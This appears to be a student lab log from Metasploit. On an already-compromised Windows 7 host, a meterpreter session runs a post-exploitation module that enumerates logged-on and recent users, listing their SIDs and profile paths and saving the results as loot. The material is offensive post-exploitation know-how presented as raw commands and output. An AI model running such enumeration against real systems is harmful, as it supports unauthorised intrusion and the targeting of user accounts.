 msf exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1946059416-510659769-613001402-1000 EX-WIN7\cchestbridge
S-1-5-21-1946059416-510659769-613001402-500 EX-WIN7\Administrator
[+] Results saved in: /home/student/.msf4/loot/20200706011850_default_10.10.1.30_host.users.activ_925203.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1555008301-615279308-2992631429-1108 C:\Users\wesley.crusher
S-1-5-21-1555008301-615279308-2992631429-1110 C:\Users\intern01.ICCEX
S-1-5-21-1946059416-510659769-613001402-1000 C:\Users\cchestbridge
S-1-5-21-1946059416-510659769-613001402-1001 C:\Users\intern01
S-1-5-21-1946059416-510659769-613001402-1002 C:\Users\Ex6user
S-1-5-21-1946059416-510659769-613001402-1003 C:\Users\Ex7user
S-1-5-21-1946059416-510659769-613001402-1004 C:\Users\theAdmin
S-1-5-21-1946059416-510659769-613001402-500 C:\Users\Administrator
meterpreter >